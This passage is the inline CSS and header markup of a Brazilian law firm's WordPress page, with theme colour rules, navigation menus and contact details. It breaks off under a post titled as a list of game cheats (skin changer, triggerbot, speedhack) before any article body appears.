	.service-carousel .owl-dots .owl-dot.active,
	.service-carousel .owl-dots .owl-dot,
	.bs-sidebar.dynamic-sidebar .service-singles .menu li a:hover,
	.bs-sidebar.dynamic-sidebar .service-singles .menu li.current-menu-item a,
	.rs-footer.footerlight .footer-top .mc4wp-form-fields input[type="email"],
	.bs-sidebar .tagcloud a:hover,
	.rs-blog-details .bs-info.tags a:hover,
	.single-teams .team-skill .rs-progress
	{
		border-color:#E08852 !important;
	}

	body #whychoose ul.vc_tta-tabs-list li:hover:after, body #whychoose ul.vc_tta-tabs-list li.vc_active:after{
		border-top-color:#101010 !important;
	}
	
	.owl-carousel .owl-nav [class*="owl-"],
	html input[type="button"]:hover, input[type="reset"]:hover,
	.rs-video-2 .popup-videos:before,
	.sidenav .widget-title:before,
	.rs-team-grid.team-style5 .team-item .team-content,
	.rs-team-grid.team-style4 .team-wrapper .team_desc::before,
	.rs-team .team-item .team-social .social-icon,
	.rs-services-style4:hover .services-icon i,
	.team-grid-style1 .team-item .social-icons1 a:hover i,
	.loader__bar,
	blockquote:before,
	.rs-blog-grid .blog-img a.float-cat,
	#sidebar-services .download-btn ul li,
	.transparent-btn:hover,
	.rs-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover,
	.rs-video-2 .popup-videos,
	.rs-blog-details .blog-item.style2 .category a, .rs-blog .blog-item.style2 .category a, .blog .blog-item.style2 .category a,
	.rs-blog-details .blog-item.style1 .category a, .rs-blog .blog-item.style1 .category a, .blog .blog-item.style1 .category a,	
	.icon-button a,
	.team-grid-style1 .team-item .image-wrap .social-icons1, .team-slider-style1 .team-item .image-wrap .social-icons1,
	.rs-heading.style8 .title-inner:after,
	.rs-heading.style8 .description:after,
	#slider-form-area .form-area input[type="submit"],
	.services-style-5 .services-item:hover .services-title,
	#sidebar-services .rs-heading .title-inner h3:before,	
	#rs-contact .contact-address .address-item .address-icon::before,
	.team-slider-style4 .team-carousel .team-item:hover,
	#rs-header.header-transparent .btn_quote a:hover,
	body .whychoose ul.vc_tta-tabs-list li.vc_active:before,
	body .whychoose ul.vc_tta-tabs-list li:hover:before,
	.bs-sidebar .tagcloud a:hover,
	.rs-heading.style2:after,
	.rs-blog-details .bs-info.tags a:hover,
	.mfp-close-btn-in .mfp-close,
	.top-services-dark .rs-services .services-style-7.services-left .services-wrap .services-item,
	.single-teams .team-inner h3:before,
	.single-teams .team-detail-wrap-btm.team-inner,
	::selection,
	.rs-heading.style2 .title:after,
	body #whychoose ul.vc_tta-tabs-list li:hover:before, body #whychoose ul.vc_tta-tabs-list li.vc_active:before,
	.readon:hover,
	.rs-blog-details #reply-title:before,
	.rs-cta .style2 .title-wrap .exp-title:after,
	.rs-project-section .project-item .project-content .p-icon,
	.proces-item.active:after, .proces-item:hover:after,
	.subscribe-text .mc4wp-form input[type="submit"],
	.rs-footer #wp-calendar th,
	body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-title a,
	body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel .vc_tta-panel-title:hover a,
	.service-carousel.services-dark .services-sliders2 .services-desc:before, 
	.service-carousels.services-dark .services-sliders2 .services-desc:before,
	.rs-services .services-style-9 .services-wrap:after,
	.close-search,
	.nav-link-container .nav-menu-link span,
	.portfolio-slider-data .slick-dots li.slick-active, 
	.portfolio-slider-data .slick-dots li:hover,
	.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item .p-title a:before,
	.rs-team-grid.team-style4 .team-wrapper:hover .team_desc,
	.single-portfolios .ps-informations h3,
	.rs-heading.style6 .title-inner .sub-text:after,
	.bs-sidebar.dynamic-sidebar .service-singles .menu li.current-menu-item a,
	.bs-sidebar.dynamic-sidebar .service-singles .menu li a:hover,
	.single-teams .team-skill .rs-progress .progress-bar,
	.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
	.woocommerce span.onsale,
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active
	{
		background:#E08852;
	}
	.woocommerce span.onsale{
		background:#E08852 !important;
	}
	
	.portfolio-slider-data .slick-dots li{
		background:#101010;
	}
	.sidenav .widget_nav_menu ul li a:hover{
		color:#E08852 !important;
	}
	#cl-testimonial .testimonial-slide7 .single-testimonial:after, #cl-testimonial .testimonial-slide7 .single-testimonial:before{
		border-right-color: #E08852;
		border-right: 30px solid #E08852;
	}
	#cl-testimonial .testimonial-slide7 .single-testimonial{
		border-left-color: #E08852;
	}
	.team-slider-style1 .team-item .team-content1 h3.team-name a:hover,
	.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover:before,
	.rs-heading.style6 .title-inner .sub-text,
	.rs-heading.style7 .title-inner .sub-text,
	.rs-portfolio-style1 .portfolio-item .portfolio-content .pt-icon-plus:before,
	.team-grid-style1 .team-item .team-content1 h3.team-name a, 
	.service-readons:hover,
	.service-readons:before:hover{
		color:#E08852 !important;
	}	

	.rs-services-style3 .bg-img a,
	.rs-services-style3 .bg-img a:hover{
		background:#E08852;
		border-color: #E08852;
	}
	.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover{
		border-color: #E08852;;
		color: #E08852;
	}

	.woocommerce div.product p.price ins, .woocommerce div.product span.price ins,
	.woocommerce div.product p.price, .woocommerce div.product span.price, 
	.cd-timeline__content .short-info h2, .cd-timeline__content .short-info h3{
		color: #E08852!important;
	}

	.team-grid-style3 .team-img .team-img-sec:before,
	#loading,	
	#sidebar-services .bs-search button:hover, 
	.team-slider-style3 .team-img .team-img-sec:before,
	.rs-blog-details .blog-item.style2 .category a:hover, 
	.rs-blog .blog-item.style2 .category a:hover, 
	.blog .blog-item.style2 .category a:hover,
	.icon-button a:hover,
	.rs-blog-details .blog-item.style1 .category a:hover, 
	.rs-blog .blog-item.style1 .category a:hover, 
	.blog .blog-item.style1 .category a:hover,
	.skew-style-slider .revslider-initialised::before,
	.top-services-dark .rs-services .services-style-7.services-left .services-wrap .services-item:hover,
	.icon-button a:hover,
	.fullwidth-services-box .services-style-2:hover,
	#rs-header.header-style-4 .logo-section:before,
	.post-meta-dates,
	 .woocommerce ul.products li.product .price ins,
	#scrollUp i,
	.cd-timeline__img.cd-timeline__img--picture,
	.rs-portfolio-style4 .portfolio-item .portfolio-img:before,
	.rs-portfolio-style3 .portfolio-item .portfolio-img:before
	{
		background: #E08852;
	}

	html input[type="button"], input[type="reset"], input[type="submit"]{
		background: #E08852;
	}


	.round-shape:before{
		border-top-color: #101010;
		border-left-color: #101010;
	}
	.round-shape:after{
		border-bottom-color: #101010;
		border-right-color: #101010;
	}
	
	#sidebar-services .wpb_widgetised_column{
		border-color:#E08852;
	}
	#sidebar-services .download-btn,
	.rs-video-2 .overly-border,
	.single-teams .ps-informations ul li.social-icon i,
	.woocommerce-error, .woocommerce-info, .woocommerce-message{
		border-color:#E08852 !important;
	}

	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:before,	
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:after{
		border-right-color: #101010 !important;
		border-top-color: transparent !important;
	}

	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial{
		border-left-color:#101010 !important;
	}
	.portfolio-filter button:hover, 
	.portfolio-filter button.active,
	.team-grid-style1 .team-item .team-content1 h3.team-name a:hover,
	#cl-testimonial .testimonial-slide7 .right-content i,
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial .cl-author-info li:first-child,
	.rs-blog-details .bs-img .blog-date span.date, .rs-blog .bs-img .blog-date span.date, .blog .bs-img .blog-date span.date, .rs-blog-details .blog-img .blog-date span.date, .rs-blog .blog-img .blog-date span.date, .blog .blog-img .blog-date span.date,	
	.rs-portfolio-style5 .portfolio-item .portfolio-content a:hover,
	#cl-testimonial.cl-testimonial9 .single-testimonial .cl-author-info li,
	#cl-testimonial.cl-testimonial9 .single-testimonial .image-testimonial p i,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i,
	.rs-services1.services-right .services-wrap .services-item .services-icon i,
	#rs-skills .vc_progress_bar h2,
	.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content .categories a:hover,
	.woocommerce ul.products li.product .price,
	#rs-services-slider .menu-carousel .heading-block h4 a:hover,
	.rs-team-grid.team-style5 .team-item .normal-text .person-name a:hover,
	body .vc_tta-container .tab-style-left .vc_tta-panel-body h3,
	ul.stylelisting li:before, body .vc_tta-container .tab-style-left .vc_tta-tabs-container .vc_tta-tabs-list li a i,
	.service-readons:hover, .service-readons:hover:before,
	.single-teams .designation-info
	{
		color: #E08852;
	}
	.rs-team-grid.team-style4 .team-wrapper .team_desc:before,
	.rs-team-grid.team-style5 .team-item .normal-text .team-text:before,
	.rs-services3 .slick-arrow,
	.single-teams .ps-image .ps-informations,
	.slidervideo .slider-videos,
	.slidervideo .slider-videos:before,
	.service-readon,
	.service-carousel .owl-dots .owl-dot.active,	
	.rs-blog-details .bs-img .categories .category-name a, .rs-blog .bs-img .categories .category-name a, .blog .bs-img .categories .category-name a, .rs-blog-details .blog-img .categories .category-name a, .rs-blog .blog-img .categories .category-name a, .blog .blog-img .categories .category-name a{
		background: #E08852;
	}

	.rs-blog-details .bs-img .blog-date:before, .rs-blog .bs-img .blog-date:before, .blog .bs-img .blog-date:before, .rs-blog-details .blog-img .blog-date:before, .rs-blog .blog-img .blog-date:before, .blog .blog-img .blog-date:before{		
		border-bottom: 0 solid;
    	border-bottom-color: #E08852;
    	border-top: 80px solid transparent;
    	border-right-color: #E08852;
    }

    .border-image.small-border .vc_single_image-wrapper:before{
	    border-bottom: 250px solid #E08852;
	}

	.border-image.small-border .vc_single_image-wrapper:after{
		border-top: 250px solid #E08852;
	}

	.border-image .vc_single_image-wrapper:before,
	.team-grid-style3 .team-img:before, .team-slider-style3 .team-img:before{
		border-bottom-color: #E08852;   			
	}

	.border-image .vc_single_image-wrapper:after,
	.team-grid-style3 .team-img:after, .team-slider-style3 .team-img:after{
		border-top-color: #E08852;   	
	}

	.woocommerce-info,
	.timeline-alter .divider:after,
	body.single-services blockquote,	
	.rs-porfolio-details.project-gallery .file-list-image .p-zoom:hover
	{
		border-color: #E08852;  
	}
	
	.slidervideo .slider-videos i,
	.list-style li::before,
	.slidervideo .slider-videos i:before,
	#team-list-style .team-name a,
	.rs-blog .blog-item .blog-button a:hover{
		color: #E08852;
	}

	.rs-blog .blog-meta .blog-title a:hover
	.about-award a:hover,
	#team-list-style .team-name a:hover,
	#team-list-style .team-social i:hover,
	#team-list-style .social-info .phone a:hover,
	.woocommerce ul.products li .woocommerce-loop-product__title a:hover,
	#rs-contact .contact-address .address-item .address-text a:hover,
	a,.bs-sidebar .recent-post-widget .post-desc a:hover,
	.rs-blog .blog-meta .blog-title a:hover,
	.rs-blog .blog-item .blog-meta .categories a:hover,
	.bs-sidebar ul a:hover{
		color: #E08852;
	}

	.about-award a:hover{
		border-color: #E08852;
	}

	
	.rs-blog-details .bs-img .categories .category-name a:hover, .rs-blog .bs-img .categories .category-name a:hover, .blog .bs-img .categories .category-name a:hover, .rs-blog-details .blog-img .categories .category-name a:hover, .rs-blog .blog-img .categories .category-name a:hover, .blog .blog-img .categories .category-name a:hover,
	#rs-header.header-style-4 .logo-section .times-sec{
		background: #E08852;
	}

	.readon,
	.rs-heading.style3 .description:after,
	.team-grid-style1 .team-item .social-icons1 a i, .team-slider-style1 .team-item .social-icons1 a i,
	.owl-carousel .owl-nav [class*="owl-"]:hover,
	button, html input[type="button"], input[type="reset"],
	.rs-service-grid .service-item .service-img:before,
	.rs-service-grid .service-item .service-img:after,
	#rs-contact .contact-address .address-item .address-icon::after,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
	.rs-services1.services-right .services-wrap .services-item .services-icon i:hover,
	.rs-service-grid .service-item .service-content::before,
	.rs-services-style4 .services-item .services-icon i,
	#rs-services-slider .img_wrap:before,
	#rs-services-slider .img_wrap:after,
	.rs-galleys .galley-img:before,
	.woocommerce-MyAccount-navigation ul li:hover,
	.woocommerce-MyAccount-navigation ul li.is-active,
	.rs-galleys .galley-img .zoom-icon,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec::before,
	#about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab .vc_active a, #about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab.vc_active a,
	.services-style-5 .services-item .icon_bg,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	.contact-sec .contact:before, .contact-sec .contact:after,
	.contact-sec .contact2:before,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec:before,
	.rs-porfolio-details.project-gallery .file-list-image:hover .p-zoom:hover,	
	.team-slider-style2 .team-item-wrap .team-img .team-img-sec:before,
	.rs-team-grid.team-style5 .team-item .normal-text .social-icons a i:hover
	{
		background: #E08852;
	}

	#rs-header.header-style-4 .logo-section .times-sec:after{
		border-bottom-color: #E08852;
	}
	
	#rs-header .toolbar-area .toolbar-contact ul li,
	#rs-header .toolbar-area .opening
	{
		border-right-color:#E08852;
	}

	.rs-footer .fa-ul li i{
		color:#E08852;
	}

	.footer-bottom .container-fluid{
		border-color:#E08852;
	}

	#about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab a:hover,	
	body .vc_tta-container .tab-style-left .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a
	{
		background: #E08852 !important;
	}

	.full-video .rs-services1.services-left .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial9 .single-testimonial .testimonial-image img,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i,
	.rs-services1.services-right .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	.team-grid-style2 .team-item-wrap .team-img img, .team-slider-style2 .team-item-wrap .team-img img,
	.contact-sec .wpcf7-form .wpcf7-text, .contact-sec .wpcf7-form .wpcf7-textarea{
		border-color: #E08852 !important;
	}

				#rs-services-slider .item-thumb .owl-dot.service_icon_style.active .tile-content a, 
			#rs-services-slider .item-thumb .owl-dot.service_icon_style:hover .tile-content a,
			.team-grid-style2 .appointment-bottom-area .app_details:hover a, .team-slider-style2 .appointment-bottom-area .app_details:hover a{
				color: #E08852 !important;	
			}
			


				#rs-header .menu-sticky.sticky .menu-area,
			#rs-header.header-style-3.header-style-2 .sticky-wrapper .header-inner.sticky .box-layout{
				background: #FFFFFF !important;	
			}
		

				#rs-header.header-style-4 .header-inner.sticky .nav-link-container .nav-menu-link span{
				background: #101010;	
			}
		

				#rs-header .menu-sticky.sticky .menu-area .navbar ul li a,
			#rs-header.header-style-4 .header-inner.sticky .menu-cart-area i,
			#rs-header.header-style-4 .header-inner.sticky .sidebarmenu-search i,
			#rs-header.header-style-4 .header-inner.sticky .btn_quote .toolbar-sl-share ul li a{
				color: #101010;
			}
			

				 #rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li.current-menu-item page_item a,
			#rs-header.header-style-4 .menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
			#rs-header.header-style-4 .menu-sticky.sticky .menu-area .menu > li.current-menu-ancestor > a{
				color: #E08852 !important;	
			}
		
			.menu-sticky.sticky .menu-area .navbar ul li .sub-menu{
			background:#E08852;
		}
	

			#rs-header.header-style-4 .header-inner.sticky .nav-link-container .nav-menu-link:hover span{
			background:#E08852;
		}
	
				#rs-header .menu-sticky.sticky .menu-area .navbar ul > li:hover > a,
			#rs-header.header-style-4 .header-inner.sticky .btn_quote .toolbar-sl-share ul > li a:hover,
			#rs-header.header-style-4 .header-inner.sticky .menu-cart-area i:hover,
			#rs-header.header-style-4 .header-inner.sticky .sidebarmenu-search i:hover,			
			#rs-header .menu-sticky.sticky .menu-area .navbar ul li ul.submenu > li.current-menu-ancestor > a{
				color: #E08852 !important;	
			}
		
				#rs-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons{
			color: #FFFFFF		}
			

				#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li a{
				color: #FFFFFF !important;	
			}
		
				#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li a:hover,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li.current-menu-item page_item a,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul  li .sub-menu li.current_page_item > a
			{
				color: #CCCCCC !important;	
			}
			

			.rs-footer{
			background: #0E2737;
			background-size: cover;
		}
			


			#rs-footer .footer-top{
			border-color:;		
		}
	

			#rs-header .btn_quote a,
		.comment-respond .form-submit #submit,
		.wp-block-file .wp-block-file__button{
			border-color:#E18952;			
		}
	
			#rs-header .btn_quote a:hover,
		.woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce .wc-forward:hover, .woocommerce a.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button.alt:hover, .woocommerce button.button:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover,
		.comment-respond .form-submit #submit:hover{
			border-color:#E18952;			
		}
	
			#rs-header .btn_quote a,
		.submit-btn .wpcf7-submit,
		.comment-respond .form-submit #submit{
			color:#FFFFFF;			
		}
	

			.woocommerce button.button,
		.woocommerce button.button.alt,  
		.woocommerce ul.products li a.button,
		.woocommerce .wc-forward,
		.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
		.woocommerce a.button, 
		.menu-sticky.sticky .quote-button,
		#rs-header.header-style-3 .btn_quote .quote-button,
		.wp-block-file .wp-block-file__button,
		.wp-block-button__link{
			background:#E18952;
		}
		

			.readon,
		.woocommerce button.button,
		.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
		.woocommerce a.button,
		.woocommerce .wc-forward,
		.woocommerce button.button.alt,   
		.woocommerce ul.products li a.button,
		.menu-sticky.sticky .quote-button:hover,
		#rs-header.header-style-3 .btn_quote .quote-button{
			color:#FFFFFF;			
		}
	
			#rs-header .btn_quote a:hover,
		.comment-respond .form-submit #submit:hover,
		.submit-btn .wpcf7-submit:hover, 
		#rs-header.header-style-3 .btn_quote .quote-button:hover{
			color:#FFFFFF !important;
		}
	

	
			@media only screen and (min-width: 1300px) {
			.container{
				max-width:1200px;
			}
		}
	
			.menu-area .navbar ul li{
			padding-left:2px;
			padding-right:2px;
		}
	
			.menu-area .navbar ul > li,
		.menu-cart-area,
		#rs-header .btn_quote,
		#rs-header .menu-responsive .sidebarmenu-search .sticky_search{
			padding-top:45px;
		}
	
			.menu-area .navbar ul > li,
		.menu-cart-area,
		#rs-header .btn_quote,
		#rs-header .menu-responsive .sidebarmenu-search .sticky_search{
			padding-bottom:45px;
		}
	

			.menu-area .navbar ul li ul.sub-menu li a{
			padding-left:40px;
			padding-right:40px;
		}
	
			.menu-area .navbar ul li ul.sub-menu{
			padding-top:21px;
			padding-bottom:21px;
		}
	
			.menu-area .navbar ul li ul.sub-menu li a{
			padding-top:10px;
			padding-bottom:10px;
		}
	

			#rs-header .menu-area .navbar ul > li.mega > ul{
			padding-left:40px;
			padding-right:40px;
		}
	
			#rs-header .menu-area .navbar ul > li.mega > ul{
			padding-top:21px;
			padding-bottom:21px;
		}
	
			#rs-header .menu-area .navbar ul li.mega ul.sub-menu li a{
			padding-top:10px;
			padding-bottom:10px;
		}
	

			.rs-breadcrumbs{
			background:#FFFFFF;			
		}
	


			.sidenav li.nav-link-container a span.dot1,
		.sidenav li.nav-link-container a span.dot3,
		.sidenav li.nav-link-container a span.dot5,
		.sidenav li.nav-link-container a span.dot7,
		.sidenav li.nav-link-container a span.dot9,
		.menu-wrap-off .inner-offcan .nav-link-container .close-button span.dot1,
		.menu-wrap-off .inner-offcan .nav-link-container .close-button span.dot3,
		.menu-wrap-off .inner-offcan .nav-link-container .close-button span.dot5,
		.menu-wrap-off .inner-offcan .nav-link-container .close-button span.dot7,
		.menu-wrap-off .inner-offcan .nav-link-container .close-button span.dot9
		{
			background:#333333 !important;			
		}
	
			.sidenav li.nav-link-container:hover a.close-button span,
		.menu-wrap-off .inner-offcan .nav-link-container .close-button:hover span{
			background:#333333 !important;			
		}
	
			.menu-wrap-off .off-nav-layer{
			background:#FFFFFF;			
		}
	

			.sidenav p, .sidenav{
			color:#333333;			
		}
	
			body .sidenav .widget .widget-title{
			color:#333333 !important;			
		}
	
			.sidenav .widget_nav_menu ul li a,
		.sidenav.offcanvas-icon .rs-offcanvas-right a,
		.sidenav .menu > li.menu-item-has-children:before,
		.sidenav a{
			color:#333333;			
		}
		

			ul.sidenav .menu > li.menu-item-has-children:before, 
		.sidenav .offcanvas_social li a i{
			color:#FFFFFF;			
		}
	
	
			.sidenav .widget_nav_menu ul li a:hover, 
		.sidenav a:hover{
			color:#555555;			
		}
	
	
	

			.rs-breadcrumbs .page-title,
		.rs-breadcrumbs ul li *,
		.rs-breadcrumbs ul li.trail-begin a:before,
		.rs-breadcrumbs ul li,
		.rs-breadcrumbs .breadcrumbs-title .current-item,
		.rs-breadcrumbs .breadcrumbs-title span a span{
			color:#FFFFFF !important;			
		}
	
			.rs-breadcrumbs .breadcrumbs-inner,
		#rs-header.header-style-3 .rs-breadcrumbs .breadcrumbs-inner{
			padding-top:160px;			
			padding-bottom:160px;			
	}
	
			body.single-post, body.blog, body.archive, body.single-services, body.single-mp-event{
			background:#FFFFFF;					
		}
	
				.reobiz-loader{
			color: #FFFFFF !important; 
		}		
	
			#reobiz-load{
			background: #FFFFFF !important;  
		}
	
			.page-error.coming-soon .countdown-inner .time_circles div,
		.page-error.coming-soon .content-area h3,
		.page-error.coming-soon .content-area h3 span,
		.page-error.coming-soon .follow-us-sbuscribe p,
		.page-error.coming-soon .countdown-inner .time_circles div h4,
		.page-error.coming-soon .countdown-inner .time_circles div span{
			color: #FFFFFF		}
		.page-error.coming-soon .countdown-inner .time_circles div{
			border-color: #FFFFFF		}

	
			
		.page-error.coming-soon .countdown-inner .time_circles div{
			background:  #F26723		}		
		
		
	


</style>


	  	<style>

	  		
	  		
	  		

	  		
	  		
	  					

	  		
	  			  		
	  		
	  		

			

	  		
			
			

	  		
	  		


	  		
	  		
	  		

	  		

	  					

	  						

	  					

	  			

	  					


	  		
	  		
	  			  		


			
			
			

			
			
			
			
			
			
			

			
			

	  	  		 	
		  	</style>
	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-10464 single-format-standard wp-custom-logo theme-reobiz woocommerce-no-js elementor-default elementor-kit-11612">
	 
    <!--Preloader start here-->
    
       <!--Preloader area end here-->
    <div id="page" class="site">
                
<nav class="menu-wrap-off nav-container nav menu-ofcn">       
<div class="inner-offcan">
    <div class="nav-link-container">  
        <a href='#' class="nav-menu-link close-button" id="close-button2">              
          <span class="dot1"></span>
          <span class="dot2"></span>
          <span class="dot3"></span>
          <span class="dot4"></span>
          <span class="dot5"></span>
          <span class="dot6"></span>
          <span class="dot7"></span>
          <span class="dot8"></span>
          <span class="dot9"></span>
        </a> 
    </div> 
    <div class="sidenav offcanvas-icon">
            <div id="mobile_menu" class="rs-offcanvas-inner-left">
                                                
                            <div class="widget widget_nav_menu mobile-menus">      
                                <div class="menu-menu-principal-container"><ul id="primary-menu-single1" class="menu"><li id="menu-item-9078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9078"><a href="https://mspadvocacia.com.br/">HOME</a></li>
<li id="menu-item-9077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9077"><a href="#quemsomos">QUEM SOMOS</a></li>
<li id="menu-item-9079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9079"><a href="#atuacao">ATUAÇÃO</a></li>
<li id="menu-item-9197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9197"><a href="#equipe">EQUIPE</a></li>
<li id="menu-item-9080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9080"><a href="#contato">CONTATO</a></li>
</ul></div>                            </div>                                
                                    </div>            
            </div>
    </div>
</nav> 


<!-- Mobile Menu Start -->
    <div class="responsive-menus"><nav class="nav-container mobile-menu-container mobile-menus menu-wrap-off fdgdgfdg">
    <ul class="sidenav">
        <li class='nav-link-container'> 
            <a href='#' class="nav-menu-link close-button">               
                <span class="hamburger1"></span>
                <span class="hamburger3"></span>
            </a> 
        </li>
        <li>
          <div class="menu-menu-principal-container"><ul id="primary-menu-single2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9078"><a href="https://mspadvocacia.com.br/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9077"><a href="#quemsomos">QUEM SOMOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9079"><a href="#atuacao">ATUAÇÃO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9197"><a href="#equipe">EQUIPE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9080"><a href="#contato">CONTATO</a></li>
</ul></div>        </li>
       
    </ul>
    <div class="social-icon-responsive">
        
    <ul class="offcanvas_social">  
                <li> 
        <a href="#" target="_blank"><span><i class="fa fa-facebook"></i></span></a> 
        </li>
                        <li> 
        <a href="# " target="_blank"><span><i class="fa fa-twitter"></i></span></a> 
        </li>
                                <li> 
        <a href="# " target="_blank"><span><i class="fa fa-pinterest-p"></i></span></a> 
        </li>
                        <li> 
        <a href="# " target="_blank"><span><i class="fa fa-linkedin"></i></span></a> 
        </li>
                                                     
    </ul>
    </div>
</nav></div>
<!-- Mobile Menu End -->

<header id="rs-header" class="single-header header-style1 mainsmenu  ">
    
    <div class="header-inner  menu-sticky stuck">
        <!-- Toolbar Start -->
         

          <div class="toolbar-area">
            <div class="container">
              <div class="row">
                <div class="col-lg-5">
                  <div class="toolbar-contact">
                    <ul class="rs-contact-info">                        

                                                <li class="rs-contact-email">
                            <i class="glyph-icon flaticon-email"></i>                  
                            <a href="mailto:secretaria@mspadvocacia.com.br">secretaria@mspadvocacia.com.br</a>                
                        </li>
                        
                                                <li class="rs-contact-phone">
                          <i class="fa flaticon-call"></i>                                      
                              <a href="tel:+(51)3312-4555"> (51) 3312-4555</a>                   
                        </li>
                                                

                       
                  </ul>
                  </div>
                </div>
                <div class="col-lg-7">
                  <div class="toolbar-sl-share">
                    <ul class="clearfix">
                                          </ul>
                  </div>
                </div>
              </div>
            </div>
          </div>
              <!-- Toolbar End -->
        
        <!-- Header Menu Start -->
                <div class="menu-area menu_type_" >
            <div class="container">
                <div class="row-table">
                    <div class="col-cell header-logo">
                            <div class="logo-area">
                          <a href="https://mspadvocacia.com.br/" rel="home"><img style = "max-height: 55px" src="https://mspadvocacia.com.br/wp-content/uploads/2020/09/mesteresandoval_azul.png" alt="Mester e Sandoval Peixoto"></a>
                    </div>
                    <div class="logo-area sticky-logo">
              <a href="https://mspadvocacia.com.br/" rel="home"><img style = "max-height: 55px" src="https://mspadvocacia.com.br/wp-content/uploads/2020/09/mesteresandoval_azul.png" alt="Mester e Sandoval Peixoto"></a>
               </div>
        

                    </div>
                    <div class="col-cell menu-responsive">  
                            <nav class="nav navbar">
        <div class="navbar-menu">
            <div class="menu-menu-principal-container"><ul id="primary-menu-single" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9078"><a href="https://mspadvocacia.com.br/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9077"><a href="#quemsomos">QUEM SOMOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9079"><a href="#atuacao">ATUAÇÃO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9197"><a href="#equipe">EQUIPE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9080"><a href="#contato">CONTATO</a></li>
</ul></div>        </div>
    </nav>
                        </div>

                    <div class="col-cell header-quote">     
                        
                        <div class="sidebarmenu-area text-right mobilehum">                                    
                            <ul class="offcanvas-icon">
                                <li class="nav-link-container"> 
                                    <a href='#' class="nav-menu-link menu-button">
                                        <span class="dot1"></span>
                                        <span class="dot2"></span>
                                        <span class="dot3"></span>
                                        <span class="dot4"></span>
                                        <span class="dot5"></span>
                                        <span class="dot6"></span>
                                        <span class="dot7"></span>
                                        <span class="dot8"></span>
                                        <span class="dot9"></span>
                                    </a> 
                                </li>
                            </ul>                                       
                        </div>        
                    </div>
                </div>
            </div> 
        </div>
        <!-- Header Menu End -->
    </div>
     <!-- End Slider area  -->
   
<div class="rs-breadcrumbs porfolio-details">
<div class="breadcrumbs-single" style="background-image: url('https://mspadvocacia.com.br/wp-content/uploads/2020/06/inner-6.jpg')">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="breadcrumbs-inner bread-"> 
                                                                <h1 class="page-title">
                            List of all cheats | Skin Changer, Triggerbot, SpeedHack                        </h1>
                       
                </div>
            </div>
        </div>
    </div>
</div>
    
</div></header>

 
        <!-- End Header Menu End -->
                        <div class="main-contain offcontents">                
                <div class="container"> 
        <div id="content">
                      <!-- Blog Detail Start -->
            <div class="rs-blog-details pt-70 pb-70">
                <div class="row padding-">
                    <div class="col-lg-8 ">
                                     
                        <article id="post-10464" class="post-10464 post type-post status-publish format-standard hentry category-sem-categoria">
